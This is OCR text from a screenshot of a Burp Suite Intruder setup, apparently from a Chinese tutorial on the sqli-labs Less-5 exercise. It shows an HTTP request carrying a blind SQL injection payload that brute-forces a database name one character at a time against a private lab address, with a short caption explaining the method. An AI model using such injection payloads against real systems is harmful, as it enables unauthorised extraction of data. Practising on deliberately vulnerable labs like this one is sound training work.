 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Less-5/?id=1%20%27%20and%20left((select%20database()),1)%20=%27s§a§%27%20%20%20%23 HTTP/1.1
Add §
2 Host: 192.168.159.129:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/2010010 refox/94.0
Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web */*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Auto §
6 Accept-Encoding: gzip, deflate
7 Connection: close
Refresh
8 Upgrade-Insecure-Requests: 1
9
10
因知道第一个数据库的字符是s，那么把该字符放在需要爆破位置的前面，这也的话需要爆破的位置只会爆破第一个位置